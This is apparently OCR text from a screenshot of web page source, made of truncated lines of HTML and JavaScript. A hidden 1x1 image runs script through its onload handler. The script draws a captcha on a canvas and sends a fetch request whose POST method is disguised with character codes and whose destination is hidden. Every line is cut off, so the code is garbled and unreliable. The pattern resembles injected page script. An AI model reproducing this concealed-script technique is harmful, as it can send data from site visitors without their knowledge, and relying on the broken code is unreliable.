
Last updated: 2026-06-19
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri